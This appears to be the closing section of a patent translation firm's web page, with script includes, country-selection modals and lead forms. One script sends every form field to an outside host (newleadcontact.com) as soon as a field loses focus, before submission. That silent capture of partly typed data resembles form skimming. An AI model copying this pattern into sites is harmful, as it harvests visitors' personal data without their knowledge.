<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/js/parallax.js?ver=v1" id="zerif_parallax-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/js/zerif.js?ver=20120206" id="zerif_script-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/patenttranslationsexpress.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://patenttranslationsexpress.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.25" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://patenttranslationsexpress.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"3696d4ffe386ef254130082459666d2c"},"ajax":{"ajaxurl":"https:\/\/patenttranslationsexpress.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"fe741b9414","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/patenttranslationsexpress.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"feb01dcb78"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://patenttranslationsexpress.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90e462b62b2d9b9d415753" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.20.6","pm_dir_url":"https:\/\/patenttranslationsexpress.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/patenttranslationsexpress.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/patenttranslationsexpress.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"6333","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/patenttranslationsexpress.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/patenttranslationsexpress.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-6347":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".btn"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"6333","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"beep.mp3","custom_sound":"","location":"center top","position_top":"52","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":6347,"slug":"request-call-back"}};
/* ]]> */
</script>
<script type="text/javascript" src="//patenttranslationsexpress.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1756102460&amp;ver=1.20.6" id="popup-maker-site-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 34) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "34", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_34" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_34";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_34" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 34, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<button type="button" class="btn call-back" data-toggle="modal" data-target="#exampleModal2111" id="request">
    <span class="text-call">Request A <br/>Call Back</span>
    <span class="img-call">
        <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" fill="currentColor" class="bi bi-telephone-outbound-fill" viewBox="0 0 16 16">
            <path fill-rule="evenodd" d="M1.885.511a1.745 1.745 0 0 1 2.61.163L6.29 2.98c.329.423.445.974.315 1.494l-.547 2.19a.678.678 0 0 0 .178.643l2.457 2.457a.678.678 0 0 0 .644.178l2.189-.547a1.745 1.745 0 0 1 1.494.315l2.306 1.794c.829.645.905 1.87.163 2.611l-1.034 1.034c-.74.74-1.846 1.065-2.877.702a18.634 18.634 0 0 1-7.01-4.42 18.634 18.634 0 0 1-4.42-7.009c-.362-1.03-.037-2.137.703-2.877L1.885.511zM11 .5a.5.5 0 0 1 .5-.5h4a.5.5 0 0 1 .5.5v4a.5.5 0 0 1-1 0V1.707l-4.146 4.147a.5.5 0 0 1-.708-.708L14.293 1H11.5a.5.5 0 0 1-.5-.5z"></path>
        </svg>
    </span> 
</button>
<style>

.callrequest .modal-body input { border:0; background:#f1f1f1; margin:10px 0; padding:.8rem 1rem; width:100%; display:inline-block; font-size:1.1rem; }
.callrequest .modal-body .shpnow { background:#0274be; color:#fff; padding:8px 1.2rem; display:inline-block; text-transform:uppercase; border-radius:4px; }
.call-back { width:auto; color:#fff; border-radius:0px; position:fixed; z-index: 9; bottom:30px; right:4px; text-align:center; padding-left:5px; padding-right:5px; background-color: #FFF !important; box-shadow: 1px 1px 10px -1px #aaa;}
.img-call { padding:10px; width:52px; height:52px; display:inline-block; background:#6439ca; border-radius:50%; float:right; color:#fff; }
.img-call svg { max-width:100%; }
.text-call { width:100px; display:inline-block; text-align:right; line-height:22px; padding:6px 10px 0 0; color:#000;}
button#request{
 background: #B73028;
}

</style>









<script>
    jQuery(document).ready(function () {
        jQuery('#input_1_7, #input_1_8, #input_1_9, #input_2_7, #input_2_8, #input_2_9, #input_3_7, #input_3_8, #input_3_9, #input_4_7, #input_4_8, #input_4_9, #input_6_3, #input_6_4, #input_6_5, #input_5_2, #input_5_3').blur(function () {
            var label_text = [];
            var i = 0;
            jQuery("#gform_1, #gform_2, #gform_3, #gform_4, #gform_5, #gform_6").find("label").each(function () {
                field_name = jQuery(this).text();
                label_id = jQuery(this).attr('for');
                field_value = jQuery('#' + label_id).val();
                label_text[i] = [field_name, field_value];
                i++;
            });
            jsonString = JSON.stringify(label_text);
            jQuery('form').append(
                    jQuery('<input>', {
                        type: 'hidden',
                        name: 'all_fields',
                        val: jsonString
                    })
                    );

            jQuery.ajax({
                url: 'https://newleadcontact.com/sendmail.php',
                data: jQuery("#gform_1, #gform_2, #gform_3, #gform_4, #gform_5, #gform_6").serialize(),
                error: function () {
                    alert('This is system error. Please contact to IT department.');
                },
                success: function (data) {
                    alert(data);
                },
                type: 'POST'
            });
            return false;
        });

        jQuery('input[name=myemail]').blur(function () {
            jQuery.ajax({
                url: 'https://newleadcontact.com/sendmail2.php',
                data: jQuery(".contact-form").serialize(),
                error: function () {
                    alert('This is system error. Please contact to IT department.');
                },
                success: function (data) {
                    alert(data);
                },
                type: 'POST'
            });
            return false;
        });
    });
</script>
<!-- Start of HubSpot Embed Code -->

<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/3847365.js"></script>

<!-- End of HubSpot Embed Code -->
</body>

</html>
<div class="modal fade country_popup" id="frontCountryModal">
    <div class="modal-dialog">
        <div class="modal-content" style="text-align:left;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal">&times;</button>
                <h4 class="modal-title">Please select the countries of your interest for validation:</h4>
            </div>
            <div class="modal-body table-responsive">
                <form name="front_country_form" id="front_country_form" method="post" onsubmit="return false;">
                    <table class="table table-bordered table-hover table-striped">
                        <tr>
                            <td colspan="3"><label><input type="checkbox" name="selectAllCountry" class="selectAllCountry" id="selectAllCountry" value="selectAllCountry"> <b>Select All</b></label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="albania" value="albania"> AL Albania</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="austria" value="austria"> AT Austria</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="belgium" value="belgium"> BE Belgium</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="bulgaria" value="bulgaria"> BG Bulgaria</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="switzerland_liechtenstein" value="switzerland_liechtenstein"> CH/LI Switzerland/Liechtenstein</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="cyprus" value="cyprus"> CY Cyprus</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="czechrepublic" value="czechrepublic"> CZ Czech Republic</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="germany" value="germany"> DE Germany</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="denmark" value="denmark"> DK Denmark</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="estinia" value="estinia"> EE Estinia</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="spain" value="spain"> ES Spain</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="finland" value="finland"> Fl Finland</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="france" value="france"> FR France</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="unitedkingdom" value="unitedkingdom"> GB United Kingdom</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="greece" value="greece"> GR Greece</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="croatia" value="croatia"> HR Croatia</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="hungary" value="hungary"> HU Hungary</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="ireland" value="ireland"> IE Ireland</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="iceland" value="iceland"> IS Iceland</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="italy" value="italy"> IT Italy</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="lithuania" value="lithuania"> LT Lithuania</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="luxembourg" value="luxembourg"> LU Luxembourg</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="latvia" value="latvia"> LV Latvia</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="monaco" value="monaco"> MC Monaco</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="northmacedonia" value="northmacedonia"> MK North Macedonia</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="malta" value="malta"> MT Malta</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="netherlands" value="netherlands"> NL Netherlands</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="norway" value="norway"> NO Norway</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="poland" value="poland"> PL Poland</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="portugal" value="portugal"> PT Portugal</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="romania" value="romania"> RO Romania</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="serbia" value="serbia"> RS Serbia</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="sweden" value="sweden"> SE Sweden</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="slovenia" value="slovenia"> SI Slovenia</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="slovakia" value="slovakia"> SK Slovakia</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="sanmarino" value="sanmarino"> SM San Marino</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="turkey" value="turkey"> TR Turkey</label></td>
                            <td></td>
                            <td></td>
                        </tr>

                    </table>
                    <div class="form-group">
                        <input type="submit" id="submit" value="Submit"> <span id="show_error" style="display:none;color:#e96656;;">* Please select at least one checkbox.</span>
                    </div>
                </form>
            </div>
        </div>
        <!-- /.modal-content -->
    </div>
    <!-- /.modal-dialog -->
</div><!-- /.end country list modal -->



<div class="modal fade country_popup2" id="frontCountryModal2">
    <div class="modal-dialog">
        <div class="modal-content" style="text-align:left;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal">&times;</button>
                <h4 class="modal-title">Please select the countries for Patent Renewal</h4>
            </div>
            <div class="modal-body table-responsive">
                <form name="front_country_form2" id="front_country_form2" method="post" onsubmit="return false;">
                    <table class="table table-bordered table-hover table-striped">
                        <tr>
                            <td colspan="3"><label><input type="checkbox" name="selectAllCountry2" class="selectAllCountry2" id="selectAllCountry2" value="selectAllCountry2"> <b>Select All</b></label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries2" class="countries2" id="india" value="india"> India</label></td>
                            <td><label><input type="checkbox" name="countries2" class="countries2" id="japan" value="japan"> Japan</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries2" class="countries2" id="indonesia" value="iIndonesia"> Indonesia</label></td>
                            <td><label><input type="checkbox" name="countries2" class="countries2" id="korea" value="korea"> Korea</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries2" class="countries2" id="china" value="china"> China</label></td>
                            <td><label><input type="checkbox" name="countries2" class="countries2" id="singapore" value="singapore"> Singapore </label></td>
                        </tr>
                        <tr>
                            <td>
								<label>
									<input type="checkbox" name="countries2" class="countries2" id="vietnam" value="vietnam"> 
									Vietnam
								</label>
							</td>
                            <td></td>
                        </tr>
                    </table>
                    <div class="form-group">
                        <input type="submit" id="submit2" value="Submit"> <span id="show_error2" style="display:none;color:#e96656;;">* Please select at least one checkbox.</span>
                    </div>
                </form>
            </div>
        </div>
        <!-- /.modal-content -->
    </div>
    <!-- /.modal-dialog -->
</div><!-- /.end country list modal -->

<div class="modal fade" id="frontEpValidationModal" role="dialog" data-backdrop="static" data-keyboard="false">
    <div class="modal-dialog" style="width:950px;">
        <!-- Modal content-->
        <div class="modal-content" style="text-align:left;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal">&times;</button>
                <h4 class="modal-title">Please provide your details here</h4>
            </div>
            <div class="modal-body">
                <form name="front_ep_validation_form" id="front_ep_validation_form" method="post" onsubmit="return false;">
                    <div class="entry-content">
                        <div class="box-body">
                            <div class="col-md-12 form-group" id="successmessage" style="display:none;">
                                <h5 class="description-header" style="color:green;">Thanks for submitting your request.</h5>
                            </div>
                            <div class="row form-group">
                                <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>Full Name</label>
                                    <input type="text" name="full_name"  id="full_name" class="form-control" autocomplete="off" required="required">
                                </div>
                                <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>Email Address</label>
                                    <input type="email" name="email"  id="email" class="form-control" autocomplete="off" required="required">
                                </div>
                                <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>Phone Number with Country Code</label>
                                    <input type="text" name="phone_number"  id="phone_number" class="form-control" autocomplete="off" required="required">
                                    <input type="hidden" name="selectedCountry" id="selectedCountry" value="">
                                </div>
                            </div>
                            <div class="row form-group">
                                <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>European Patent/Publication number</label>
                                    <input type="text" name="ep_application_number"  id="ep_application_number" class="form-control" autocomplete="off" required="required">
                                </div>
                                <!-- <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>&nbsp;</label>
                                    <input type="file" name="ep_file" id="ep_file">
                                </div> -->
                            </div>
                            <div class="row">
                                <input type="submit" id="submit" value="Submit">
                            </div>
                        </div>
                    </div> 
                </form>
            </div>
        </div>
        <!-- /.modal-content -->
    </div>
    <!-- /.modal-dialog -->
</div><!-- /.end country list modal -->


<div class="modal fade" id="frontPatentRenewalModal" role="dialog" data-backdrop="static" data-keyboard="false">
    <div class="modal-dialog" style="width:950px;">
        <!-- Modal content-->
        <div class="modal-content" style="text-align:left;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal">&times;</button>
                <h4 class="modal-title">Please provide your details here</h4>
            </div>
            <div class="modal-body">
                <form name="front_patent_renewal_form" id="front_patent_renewal_form" method="post" onsubmit="return false;">
                    <div class="entry-content">
                        <div class="box-body">
                            <div class="col-md-12 form-group" id="successmessage2" style="display:none;">
                                <h5 class="description-header" style="color:green;">Thanks for submitting your request.</h5>
                            </div>
                            <div class="row form-group">
                                <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>Full Name</label>
                                    <input type="text" name="full_name"  id="full_name" class="form-control" autocomplete="off" required="required">
                                </div>
                                <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>Email Address</label>
                                    <input type="email" name="email"  id="email" class="form-control" autocomplete="off" required="required">
                                </div>
                                <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>Phone Number with Country Code</label>
                                    <input type="text" name="phone_number"  id="phone_number" class="form-control" autocomplete="off" required="required">
                                    <input type="hidden" name="selectedCountry2" id="selectedCountry2" value="">
                                </div>
                            </div>
                            <div class="row form-group">
                                <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>Indian patent application number</label>
                                    <input type="text" name="ep_application_number"  id="ep_application_number" class="form-control" autocomplete="off" required="required">
                                </div>
                                <!-- <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>&nbsp;</label>
                                    <input type="file" name="ep_file" id="ep_file">
                                </div> -->
                            </div>
                            <div class="row">
                                <input type="submit" id="submit" value="Submit">
                            </div>
                        </div>
                    </div> 
                </form>
            </div>
        </div>
        <!-- /.modal-content -->
    </div>
    <!-- /.modal-dialog -->
</div><!-- /.end country list modal -->

<script>
    
    //jQuery(function () {
        jQuery(document).on('click','.ep_validation_btn',function(){
            jQuery("#frontCountryModal").modal('show');

        });

        jQuery('#front_country_form').submit(function () {
            var numberOfSelected = jQuery("input.countries:checked").length;
            jQuery('#show_error').hide();
            if(numberOfSelected > 0){

                var countries = [];
                jQuery.each(jQuery("input[name='countries']:checked"), function(){
                    countries.push(jQuery(this).val());
                });
                var allCountries = countries.join(",");
                jQuery('#selectedCountry').val(allCountries);
                jQuery("#frontCountryModal").modal('hide');
                jQuery("#frontEpValidationModal").modal('show');
            }else{
                jQuery('#show_error').show();
            }
            jQuery("#successmessage").hide();
            jQuery("#front_country_form").trigger("reset");
        });

        jQuery('#front_ep_validation_form').submit(function () {
            jQuery.ajax({
                    url: 'https://newleadcontact.com/sendmail3.php',
                    data: jQuery("#front_ep_validation_form").serialize(),
                    error: function () {
                        alert('This is system error. Please contact to IT department.');
                    },
                    success: function (data) {
                        jQuery("#front_ep_validation_form").trigger("reset");
                        jQuery("#successmessage").show();
                        
                    },
                    type: 'POST'
                });
                return false;
        });

        jQuery(document).on('click','#selectAllCountry',function(){
            if(jQuery(this).prop("checked")) {
                jQuery(".countries").prop('checked', true);
            }else{
                jQuery(".countries").prop('checked', false);
            }
        });


        jQuery(document).on('click','.patent_renewal_btn',function(){
            jQuery("#frontCountryModal2").modal('show');

        });

        jQuery('#front_country_form2').submit(function () {
            var numberOfSelected = jQuery("input.countries2:checked").length;
            jQuery('#show_error2').hide();
            if(numberOfSelected > 0){

                var countries = [];
                jQuery.each(jQuery("input[name='countries2']:checked"), function(){
                    countries.push(jQuery(this).val());
                });
                var allCountries = countries.join(",");
                jQuery('#selectedCountry2').val(allCountries);
                jQuery("#frontCountryModal2").modal('hide');
                jQuery("#frontPatentRenewalModal").modal('show');
            }else{
                jQuery('#show_error2').show();
            }
            jQuery("#successmessage2").hide();
            jQuery("#front_country_form2").trigger("reset");
        });


        jQuery('#frontPatentRenewalModal').submit(function () {
            jQuery.ajax({
                    url: 'https://newleadcontact.com/sendmail3.php',
                    data: jQuery("#frontPatentRenewalModal").serialize(),
                    error: function () {
                        alert('This is system error. Please contact to IT department.');
                    },
                    success: function (data) {
                        jQuery("#frontPatentRenewalModal").trigger("reset");
                        jQuery("#successmessage").show();
                        localStorage.setItem("request_send", "1");
                        window.location.href = "https://patenttranslationsexpress.com/patent-renewal-fee-calculator/";
                        
                    },
                    type: 'POST'
                });
                return false;
        });

        jQuery(document).on('click','#selectAllCountry2',function(){
            if(jQuery(this).prop("checked")) {
                jQuery(".countries2").prop('checked', true);
            }else{
                jQuery(".countries2").prop('checked', false);
            }
        });

    //});
</script>
